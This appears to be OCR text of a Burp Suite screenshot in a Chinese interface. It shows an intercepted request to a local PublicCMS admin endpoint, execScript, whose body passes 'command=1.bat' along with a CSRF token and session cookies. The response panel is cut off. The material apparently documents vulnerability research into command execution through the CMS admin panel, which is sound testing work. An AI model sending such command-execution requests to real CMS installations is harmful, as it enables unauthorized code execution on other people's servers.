 Burp 项目 Intruder 重放器 查看 帮助 Hackvertor
仪表盘 目标 代理 Intruder 重放器 Collaborator Seque
Passive Scan Client
6 × 7 × 8 × 9 × 10 × 11 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex Hackvertor \n
n/sysSite/execScript?navTabId=sysSite/script HTTP/1.1
2 Host: 192.168.31.161:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 69
10 Origin: http://192.168.31.161:8080
11 Connection: close
12 Referer:
http://192.168.31.161:8080/Gradle___com_publiccms___pub
liccms_war__exploded_/admin/index.html
13 Cookie: JSESSIONID=6DA9052CF4251FE9B0EC0907F0133E11;
PUBLICCMS_ADMIN=1_896cb6cc-1520-47d2-b515-c92d41b980cc;
__test=1; ujcms-visit-unique-visitor=355779853707601;
ujcms-unique-visitor=1209655568588449368; cms.locale=zh
存在csrf标识
14
15 _csrf=896cb6cc-1520-47d2-b515-c92d41b980cc&command=
1.bat&parameters=1
搜索 0高亮
响应
美化
1 HTTP
2 X-Po
3 Cont
4 Cont
5 Date
6 Conn
7 Cont
8
9 {
10 "sta
11 "mes
12 "nav
13 "rel
14 "cal
15 "for
16 }
17